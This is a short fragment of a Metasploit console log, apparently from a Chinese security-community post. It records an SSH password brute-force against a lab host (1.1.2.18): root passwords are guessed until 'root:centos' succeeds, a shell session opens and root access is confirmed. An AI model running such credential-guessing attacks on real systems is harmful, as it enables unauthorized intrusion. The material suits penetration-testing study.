 [-] 1.1.2.18:22 - Failed: 'root:woaini123'
[-] 1.1.2.18:22 - Failed: 'root:zxcvbnm123'
[+] 1.1.2.18:22 - Success: 'root:centos' ''
[*] Command shell session 1 opened (1.1.2.17:39057 -> 1.1.2.18:22) at 2020-06-02 03:05:19 -0400
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/ssh/ssh_login) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell unknown SSH root:centos (1.1.2.18:22) 1.1.2.17:39057 -> 1.1.2.18:22 (1.1.2.18)
msf5 auxiliary(scanner/ssh/ssh_login) > sessions -i 1
[*] Starting interaction with 1...
Last failed login: Tue Jun 2 23:05:18 CST 2020 from 1.1.2.17 on ssh:notty
There were 35 failed login attempts since the last successful login.
id
uid=0(root) gid=0(root) 组=0(root) 环境=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
whoami
root
msfadmin
先知社区